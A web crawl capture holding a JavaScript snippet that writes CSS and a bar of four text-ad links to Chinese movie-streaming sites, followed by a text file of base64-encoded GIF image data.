request_url: https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28
body_size: 465
content:
document.writeln("<style>");
document.writeln("	.tp_advertising{");
document.writeln("		width: 100%;");
document.writeln("		display: flex;");
document.writeln("		justify-content: space-around;");
document.writeln("		background: #ffffff;");
document.writeln("		position: relative;");
document.writeln("		box-shadow: 0 0 5px rgba(0,0,0,.2);");
document.writeln("      border:0.2px solid black;");
document.writeln("	}");
document.writeln("	.tp_advertising p{");
document.writeln("		color: #fff;");
document.writeln("		font-size: 13px;");
document.writeln("		line-height: 24px;");
document.writeln("		background: #6F8EC5;");
document.writeln("		position: absolute;");
document.writeln("		bottom: 3;");
document.writeln("		right: 3;");
document.writeln("		margin: 3;");
document.writeln("		padding: 3 8px;");
document.writeln("	    border-top-left-radius: 10px;");
document.writeln("	    opacity: .3;");
document.writeln("	}");
document.writeln("	.tp_advertising div{");
document.writeln("		width: 30%;");
document.writeln("		position: relative;");
document.writeln("		z-index: 1;");
document.writeln("	}");
document.writeln("	.tp_advertising a{");
document.writeln("		font-size: 15px;");
document.writeln("		line-height: 24px;");
document.writeln("		text-align: center;");
document.writeln("		display: block;");
document.writeln("		text-decoration: none;");
document.writeln("		white-space:nowrap;");
document.writeln("      border:0.1px solid #a9a4a4;");
document.writeln("	}");
document.writeln("	.tp_advertising a:hover{");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 14px;");
document.writeln("		text-shadow: 0px 0px 1px rgba(0,0,0,.5);");
document.writeln("	}");
document.writeln("	.tp_1 a{");
document.writeln("		color: #FF0033;");
document.writeln("	}");
document.writeln("	.tp_2 a{");
document.writeln("		color: #9400D3;");
document.writeln("	}");
document.writeln("	.tp_3 a{");
document.writeln("		color: #00BFFF;");
document.writeln("	}");
document.writeln("	.tp_4 a{");
document.writeln("		color: #FF1493;");
document.writeln("	}");
document.writeln("</style>");


document.writeln("<div class=\"container\">");
document.writeln("<div class=\'tp_advertising\'>");
document.writeln("	<div class=\'tp_4\'>");
document.writeln("<a href=\'https://www.timo999.com/\' target=\'_blank\'>提莫影院</a>"); 
// document.writeln("提莫影院");
document.writeln("	</div>");


document.writeln("	<div class=\'tp_3\'>");
document.writeln("<a href=\'https://www.laowtv.com/\' target=\'_blank\'>老王影院</a>"); 
// document.writeln("老王影院");
document.writeln("	</div>");


document.writeln("	<div class=\'tp_2\'>");
document.writeln("<a href=\'https://www.mao3tv.com/\' target=\'_blank\'>矛三电影</a>"); 
// document.writeln("矛三电影");
document.writeln("	</div>");


document.writeln("	<div class=\'tp_1\'>");
document.writeln("<a href=\'https://www.bidongtv.com/\' target=\'_blank\'>壁咚影院</a>"); 
// document.writeln("壁咚影院");
document.writeln("	</div>");
document.writeln("</div>");
document.writeln("</div>");











--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003524110.txt
body_size: 108816
content:
R0lGODlhgALIAPcAAAAAAAYHCQsOEAUQAAoWHRIfJBIjLgkgABInPREtMg0wABE3PBU4QxI/TxURERQZGxYeKhgrQx8yTBI1NBIzTxFAABlFQhZQABsWFRsaHBwfIxwlLBwnNBwqOx43NyAzRBw4VRtCUR5KWh5PSyJZUxpgAB5wAiMaGSIhJCMlKishICMqNCUuOyc7TCM/WCtFQSVGVSxIYyhRZShfVyKAACeQACsoLDYpNDEnJCwvMys1PC85Qy1AVCxDXDJPSjBMXDNacC5mXjJqZSufAC+vADgjKTQtKzouPTg0MzQ3PDhBTDNGVDhFXTRJZzVQdjlVUDdSZzllezlvajO/ADjPADwuKkMzPjw9Ojw/RD1JUUFMRD9LYD1Vb0RUYjtcVzxddEBjXUJgdkNzbzzfAEQpL0oyK0M5NE47TEc+OUQ8SENDTUdHQ0hLS0NQU0VXTUpdb0VtZ0DvAET/AFEfS0wwN0w4RU5CPE9CT0xLV09TSk9TVU9fXVM4P1Y5MVtAOFdJRFlJaVVaTlhmaFp4dFxPS2BWU2BfXWFudmRDPGpLQ2ZRS2pram53hnEaWnRBdm9ZUnBiXXZsanR3eGyIgnVRSH9oYHuFiYU7O31YT4FgWIhxaYB3c4aQk4kwdY9LSIh/fIiGhqARa5NfVYxpX5NtY5B5couXnZ8neZd1a5iBepqIgpaSkJueoqM7PqFOUZ9sZJ56cKahoKiqqqx0aaV/[base64]/bOyPPWzvfb1ffv7f8AkP8Ql/8gnv8wpf9ArP9Qs/9guf9wwP+Ax/+Qzv+f1f+v3P+/4//P6v/f8f3x9f///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/osfT/579vPXE6pfz35gwx4R48t3GDPjxpD48YMgCcTkyZsszSTgTAAWiBNKPOUUFFD/[base64]/TnffE1gZZFG+TXq0X4X/WfggJQaaCmDCmZqE1ssIbjTShMeddhCLY6kIVYfpsqfhlBA4aB//iutVeCGcK0o4610uTAYjLbiOpeuNgYLA4058mgsYl2EkcNkKhA5GRKQ4QAtDnb8gSS0oplh7SOP/LGZaSqkJtttrj0W27haspZubr+FKZwDVxiHXJrMyfKJIWxMpyd6d9Z53Xh5WiennPui5+fB6hUKn6GHPsQwRGtNNJKjFFPQAEmXckGpgBl3/CBQKHLaKYQpARUqUUpxkVGpLpx6laoeWnViW7L6J2nHG8IQo688T7XrUz3LBaywwhZ77LFfvNGFZUQWCdloOKBBiLVomNHkH4U8Ukkl3ZJhRmnhsptulL3Zti66W47rrnAYxHscvdM4B50ecRacXb/lYRee/t16BuH3dn8HgfDgCDcsKEEQ9+fgyy5UTDHGk27chMY3lczSzB7fJDKAX3zK0sk8jdhrXqu63BUI+8HsAnz9lSwhUQtmvOHOQdd+8WBA2y7VYETXmNbRR4fRRhdoUGakEdByhhkSf1hrB5J/KIIJKajAwrUfVgMZdtqokX3luLWJS6X4DgTg7pgOIGEIKLiguRwysoCyCBtswMG3dtvhnfe/4N2PXuAAJJwA2WO4wyGuIRPJSqJWshDUOS4/I5kIgCQnQc5l7oIZ68nnQBcFrYCARSOJgcsYNxLUpU5VMYDCTRKkKZxphXa689VI+JK7GEKFd70DDGGAd6wumKEK/[base64]/waaLQYPtR00Ug4kA2XxBilE6DgBKZRTRoBMCYM2IANkpCF+9SEi+fgyxD2/[base64]/YDybWYtAklTOkJQ3jJjXbSdbME/lBhUBdDsfzqK7zaJS9xSDSgqkWoiXkDFjQDxGMi4XloKJ4RzYDcP1SiFqmgqjGkStVRPMIMfbgikboars+ABg1VIARzq6CC7nGTnOi0ARYj85sAtE0Pn2AFLuaFjObIok1rQIJ0pCBYAFbHr+YB7Jz6GzhFFvbAB2uoxmo1EpiUlqaR/YglK1sg1xZoQBJZYOWKArqedJgnHZSBKdlyqtNShLEpjaBLMRrbpVj4crW0neo+pNvd8tZGvCsMcBFDVM4AUTKdUSIa/gCZqjHXSZqwxVSBsYzpAsMYv8jEI8qQCOxqM0reBRsSq1CIP0DiiuU8bzdPMBkblBkF7mVj/nxlMYy5DuO+cryCDaRDYL/NIH8AtqOA8Ye/Ov/NwAgONAE1CaivLFKTLmmCAyP8kQxXykAWfnGiHSkoBdvEsx/GdIc7WEoQwuBEp5JJoVep0hWzGKYwTZmBGCfjGdu2xlHpqU9xnGOjAfcLariMaDKjX0KgYQ12IOJosJtkqT65yctYBjOsmgg/KILKfSBvFz8TmqY9+xGKKEUl+sBFr5q1NbExZ5k985hFSAIUbK5vfXERi1XIMb9I0IMY+nvnGdy5r/3D05777GdAAlrQADdIBSUmFpbGanaTZDQFUEcSjr30ZrJ7SVfgc2kFfVbTHeaCRkAoM5eJulYMb5lm/i1rsxYCiNU9W62rvwLrWPe0t4PR8Y6V0oUkKMlZPzQEkoKNPOKaIcm/aLIxmEH0osOCFM72gx8o4QcyfObHVuODZh6BiEyMohaweATYvJo2Ka3RSJ1Rn3FiMd/6Mqee80OCapAgCH7v0972xnO+/bXv6vQbkPb+d8D3rmCCFxyWoK5lwhm9H5YSqMKf9NhLGNtYV43M4kMBbahAilMXAd5lJi5UakdCckjL9OSCv9DOngIzv9C45Q2Q9Y3/siuZ7/gNaqCWEYS0TCJ/i9dVUMQ0lc0MZV/j99hgxtER8Qg/JAIT2COS1YrQBzMkggx+GAUlSAHVWmjC6Z/56pak/hQbaCEPWm0k+zDaXN83t0kPSNiNIQ5Bb7j7TTx8DHDd/eb2u+edK3sviIAc1qcGMxIIjOchiwRqsQJRCicSF3FJiFZxn+cxkRSAKYQpnTUUH8YTO5VTl+dxM+EQndeBB2cWp/NBNdUhDRACIeAhfiEfpucVqJd6qjdrOhRztiZMXYAFRqBcsycahPAsQXIZRpAIpaBkvMcMv3cN3MANy3B0ifAIlJAJyJdVVdAHUvcHzlYGfoAKmAALvvBktoAIRbBdXWRGqIECXSIbeAUtVxB+80V+a1JXdxUbKMAGYPA3cHdngWNvJEACcmceePRf1KFn/mN/eWiHdFhg+Jd//gNBQf2Hfwnodx/[base64]/OzBt0nCHhHiHY2A3m4h94ROH64Z4DTb/6YhyTAj/y4UnznWC2xeIY1EGKhcqqTOqyDOQDYOAfIERO2gJWTiZdichqDYpZYchbXYRbSIiBAYiN0FQMycqq4/klQoCIzZoKxqHJkQR/1kRZvEQO1eIG7hItCiSMz1wWxR2RG0iTBJhknEC2XAQma8FTLeA3YgA1H+IzGAAuY8AiZkAmkgHzb2AeIoHSKgAiIUAaPoJW0MHTXkJV+wAd9QG3hdC4YABvuNBtGlCR/EFfj15e4cC9y5iV6JVh4mId+yIcC2R0BYzfbUX+ChZCQCZnu15gMWRB6Rzg0cWEWYZmuqFoUuXIlcVkGSHiF55AMiEGx5VAH5ZEl92FmwTIH15KN1FKuApMxOSuKcxUzSZOqY4ImWCIP8QPCGROtUpwNoTO2qFtDiYuuJ1RtkARGYAeQ0RlOQl6mwTSEkAmQ/pCMtSBV1/CM3OANzwgMWokJmSBFmWCWZYAITJcIinB8fXB1mAAMRNiMv9CNTRcapqFFkuFOvlGXyYUGxrGG44cL9qIHVxAbV6CPAlWHgzgD/uR2AuNHBUlgkXmh/0h/[base64]/uKICUTYDd2ADcaQCX3Qp5rBVeWFGmqHAek3G9GJBIvACrKAC/NloO6GV6qxBnCgT3VYmHoYBBF6h3jGmI1ZoQ1qqhg6iBq6oQI4SCB6YYVWopOkqye6UhORo63yUJQYUaU5ow7neSBZYSfjQaPlAhrWFLJZM0SaOSW1FRfxEMgJAr65rdw6FsH5AyYVrFU6rlb6ky2XS1wKI4QBBDtWc9KyGbOXXEbQRejUNFSmCO/ZRNxSCbTwC0Z4DnSKdZiACaiAddVICYiACaNQdYKanv06ClY5p9xwDaPgbH9AXKaxn2RGhr0hTkZwBYTACpo6X3CGfnCoBXNoZ0HgoJF5/m/9Yx39GHcUeh2kepCxeqF9eB0fwgOqxLOEc1H2UaKPwqsfonI8cBEqmqOoNazE6qyseSkDEpKdo1EAAjpAAANRYTE51TItEa2ROK0YpJtcca0MsZsjwa2+WYIlKIvB+atQAK7kGre7iZxAWVtbmq668ltChWvGuBlFVjVnWm19EIS/ME2wAAn7Wj3+yg3nwA2wYFWjgArAYFUDe3yogAijgAmJUI2wQE3c0A0A6w3YQAtLqAjYBUTb9BlfhAGPgQQB0CX6BQqrEAubygqLoAffgwJtAEClGpkjkJCHqZgwu7J1OLOuGjg3C5lBoLyNiR0wIxA8AGgeChNPmzEU/kGiHaGrKrVycFucK3paL0qaP4p4LxYTBPGrm/WJGhUqbbEiHZEXIqQ5Xgu2QCtJq9OIbmu2JRQC2rqtIRQDUSq3Aiy3DEG35/ozM3S3NDQWVwFcRok8R6RVm0GvoIFdV6cMRDix1wAMpaAJpAALnbsME/u4kYsKxlALXyl955kIWKiwlGALpAAM4Rm62PALx3ddYmWd6CQZYUSpNqACs8EbhrBmsfAJa+AbXZIEXlCqcAeZI/C7eohvf0WHGBp3d8e7Npu8CCmQ2fG8B3OrHeMEQZtS2au9qfOZHiKlTVClKmFSo6lwqyO1mASR1JujD6K+mXIyXCADccERDaC1/nQBAvF7Ka9Cv5ZlH/[base64]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[base64]/iIqpAhq3hYMcNQKBSDpwlZQ7GnoX4UB0kJgeQQrzfTuuuu0/5M7FFfw99stPeXYu21lftCAOXGHCcU0IBOqI8J/sawQAYSYQDcUSADx0CFEkBEAVOQIA2445CHlECCCxzCA7cTwQaKEAAHwCADKcgeEqqQchNq4QKn8MJh0eCDY3Ag41KYQfaUYAg/[base64]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[base64]/[base64]/MiTKpEeVc6ImMQ4QKhhGYASKAHovD90grcpYDvJOVcPnC2JkNaOGoM0PSE2/gWoHlUzEPRXiMzWcstAcTI4ljpKj/iImIiBzXs/sPu6KAignJipCu2jnOKDKngEWogT/ExURc1KUis+s3pU/YzU1DuHsrgFXCgERcCBoPmJRBgTTlWw4vsFWLCFTPADngm9MuQ+IUEBJLCBvkwft2JVMfg8W/XQCx3HPnIxw5SfZ0PR37CNERgB2PhVYJUCWRnWsnOB8PgQCYgItEMjKoiisr2yA2BIObCue30ncmJW6MJACjyziGDWDnqneZWIA7gAdfVb7OSOA/Bbv1VScvWtH3qhA7BWHQUARGxW7vDNt5WIxb1NE4pbMyItt/2ybQWAQFyz65K7NBMniyKA/jt1AY84XYX9iIWNASB4G7ELu1qc2J14gyzgS1z7gwaFBEJSsBzEynV4T/3khtZhHUSN1N2bC2wApVsgBJdtmD74CT8YhVng1GyMpYkZBT+ApEiBvrwyAsMQWvga2kcxAi8QAzBwmhWbuKBolFw7H6jUg2YyrKlVlaodARXNWsiUwwsZVso8sq+lAAkQspgYDxIZXQC43IJDYDQCqGq1URGiXIi6s8j1qDjQ19/kTL7jt3IixU+k0+0oATDSIr2ljo48IwxM4ACMCM01I+4IzScyYeWqzhTWoJRUosJb3DHISCQyAXZ6SNzEoh79Uu1aLcVrxRVMXdVVWBZ0Xeiw/raI3YkuyIKoEZo+6AMyqARbSDD3XL11OEJ2WAcvBuNoND5j2OJIPcZPi09uWAY3wYS+IAO/gISMpYRXoN5tgL0yJgUrrBIhGTakMzrr00UxbAMxgIM2gL6f48WgER80mK9hMoIuiNqqwxT6JQ37vd8ZyF+t842t9d+uvUwX0I9ekQAJYJeHIK9+O6OA/UAAuMQwFd1UBqeElM2EpI4iFicMZDLYfKfWgrcxMIHJoY7Q5ExyZS1dEVJ0Cs0yGkomY+U7k4jQ5NwF/rLqJE1WBKcueq4INtuNtK2IuEg34oANCAATvrPQBF2CfYgFQEolXmLNa2Kxaw6IxQmeUAMq/[base64]/[base64]/p2O7r9shXOLgyEa2aNJwL4kMVeWCbOJlmZXYd7gytQaWJCgiqxA1SoykQFaM7+4m4wq9pDPdUjPnOAz0vahi3ZL7X4hVJIhD5IhFdQBoxuHeRT/oSf81l3jNWio75GEVQc0AJDhgNCiKsPUwRNsAVbSIVSqIRSKAVIqIKqQIq+0oxByAz4mcNKPhsUBY3q3ulNhkztJlY95G78EGDwAO+kFm8TJi1N5KwyYiiHUgDZigPOEs7Wokh9pUCCElLlou/xVqglc1x4Amf8iwgFCNhJp+YDfggA7EABb67GAakf7dK9fZwnYuEyalyIWqIclesUVgC4Bs7wmvB2iy7rsvVzoiEDUGwlfkUoaGISL/G3QfG6sqkq+INSIKtHVQcZF+hzuEZHSzngZdTRVtRI+zivEKUK609PsMb5ZAaNhoQ/6KNaNZ+7QgwhgUpBxQLUyIMh/okKRQgeYwCGfP8FW6gEYIgGaQB4VuCESTAFWZAFU+CENZcCOPAMN+9pOJ+BEbCA6tZkrdUaOx9IAhYPPvfzCDhlQMdvOcAgmAQuwTUj2zKB3UIncYqIb6235Qyuw/2h+/NSCj5mSp88ifBcdKKBM011iYBrcppqaBbS++YOf/VS8/D5wYv0pP/0MzLN5rJqNBoAVDcj9F63tXZmuRWhtX2oJ/2AmADxdxZ7gombPh3P5VgrYmoYK6mCREgFYICeukg5zsa9uz+H5wHC6ZHUgRZeHQ/jwOdBc5g01BaFV4htWugvTjKkX0CFR7htWnW6xlCMvQzphol3zdgDRlnx/j/IBCXJd0wDhov7hnNoxnFA/WZU/W8AeIMfBlwwhUGgnzfPFOq22om/3+sGVjaXAu0GEA/5WqTu+D8vt6lvMw1q4TwbAM1SI9Eq5gvI4cvyejnQ2/ujPBztKDd1TcqD+eOy8DLifsKzLLwNLi5Fowm0SfwTShFyajRL5saRUyzKP7ceQbfVqPxjLh7FMuog0/5HUn0FiApyBhIsWJAKgIQKBbiA4fAhjBgPXVCkCAMIl4waN2b84tFjlC8ZzVRRgeNkFRxVFKUKho2bt3Pn2NGs2e7mzXXXrnGTyQ1bt3Pr1qlTZ46bOXVDlw4tWtRcuG3PlPXqNauXMmvhwnG7/sbMVqU/[base64]/8cf3vgVRDgd/clhBx42Pm3oH8mJMSgeBeAF4cCAKjHYIUARgcfAEQYFEcNByRkAhVjmHiigQCUcCFBQwD4IgADHHCAAhXUV0IJ/iZcEGMFA1gHIQ00pAjABxAZCUNFFsUABEYccfQRlFx0QZIKVaqkUiItvRTTOjXRlFg73CwDUzfYGHNNOEmd81Q3SXnJDlNEGbVVVNZYsw02af50zTK1PJISWw6UJeigDjiAAgZGvIWXSXTZpegafxjyCSR/KJIJKbRc481h7IjzKaihtkMOqeSkk45j30hjSmWucebZZ6LJWtoMmgnxGWgkkDDDDK6xBttqda1WG7G03Ybbbi74FtxwxBV3XHIHmGCQhANNMa0ccZQwxkDYcSsdtgQZ2B+DcmBHbrng7YhgusrVMAURNZSggAnfDqjQt8nFIaJ+DA6ZUL4GVchu/rT4lTAEwgkPESLB7fobI4PceWfQFCIC8KN/2L3Y8HUAHADvGFTIiyPJJZtM8gUHlPDuEBYP8O4UJY6BsX/VmoBuufcCwIGRuU2UJAwyNOnkRlB+xAUUZhhRpQpGwLWSlt3E9OZhiS0zJjfAIJKJMduYI9Oa55hjTpdUM/XU2HSqjY1XxpTSx0lkGYqWWYaudQIOiuaNdw5w2IXECUgQUsgnkTzyByKoYPONOO2wo47U3kjuzTfc9DSqqaee6pg00lC2Wmqe8RraaLPuCiuvqc8AK2Z1Ces67LGLUSztx+qm7G8SNOvsswltWJAC/Q5EIYMIBTyA8ANlWEO74snn/nDH2UGPnwLuFVSDQs93i5+HDO4IIM0FDdAheC7CCKMC0Kf7fcDfuajAj3FMUYONNIhYLvYvam+tQsyrf934AJQ8h/WHQuFb0PcA4IGewWAJSEpSQ5hEtCcZTSRZuAIOmJY3FaykFi6R2jnE4SUwsWMZxuBGN4yBiT78Ak1cSYo6ZEI1L53NKGODSjiwwTYT7uIRJ8FBoehWKEHlxQxsiZsN/CYGOCABA0gwRCE2sQlIPKIU2DDM47hhDGbs5BpmOlNMMKe5zanqGKaAQ+hgpStZWaCNslKdrna1uiBoRnZ2tCPtjHUs2/XmN7vjHQXwk5wKsEgORNgfxQBgvYEc/iBgGgPAAP0jHhUVsl1jqEEAEfke/[base64]/GIZ15BGCDOnOVJ94xhmhAPqQDOrlcrRM6r51R1jKrs8zmaPtovBsv5IgZ0GUiHhw1kJquUf7iQP/meiTOaCRLlKk6VMlQAQarkeqcjvDCh93/GlhcqVIYX87kMH4KVSYzQE9JxnR6ws5lZN+R0H4QeqA6Glx9rHP4VsQCHNbJFai2nIF3UyXegKUru2WqSGOGQJDnwg0CRozY5UEApqMEMG43ISk2QpGNAAoTi/hJOanMMb1+gGaL2BT2OQogzLKMqa4vmmGqYNGyb8RS0UgYEc2AAtaZkbQMuSNyPohS0qOIEPENpEI3xiEwzVBDSEwg6feJEZxsAnJhAxisAAAxthFOnm2lHSVYEhCF7g1UpNN0c6tkam5pWdTWVj0/XysTe6axZPA4Avg7RvOQ/DmUF0hlT/YG8A/jcLEoAjaS4AE/h7d/UPQhSC3/AMQK7hAVBfkxNAaMHHwYwU4CYbrNf1bAw8/8LvvhICyvwqpAAcUEi4DELLrhZTfr608IKIkGI51AfG4lMIBJfAAx4Y9rAVuUiTFOskbHZBDUiYLN4i+4dSAAMaMAmhauFElM52Qx0ipCg2MPGLsJVNs44zW1NsGJWp/KIUJbEBCuymFkLZlog4QAISnKYovCVxiQo1AiiMC4ldSGMo5+ATM6TxjUGLCROJGIUvYEELZsBkHKQaI6nGIY1oREMS4ZUVCcjbuvNyWqbs/TR7b+dH4fCUAgL4JIITEuGBUGF8B97efP0KABuna0AL/n7PMKX3nQiX0mM1kJf/vqM/9cFVIfsdnlMVQOtiOxUAVk0lfvY3hgPcmjsKaUFdE3LrFdO6XXEIIInKAy+E1SBIJsDRBWw0o/[base64]/ldYAcR2ZAPorMlJMIAsjPe6C3jXvT4fIv8uy7P78gE/yDYA5i6HFKmsBLIcQsngLa5mUz4785ow9SpwshJMmCGIpciOeQzBJWWESfret0e4oIQswCXgVuoDk70IwhBOVCagGjTuxTH0U7GjTOFYkzooXnEaNqW1y9h4Jjz+cTWPPIgltwMSrnBktiBBCy5XlB0isQlNVIIbfu5GDmthC2AIBhWU8IMfKIGJ9Y9C0d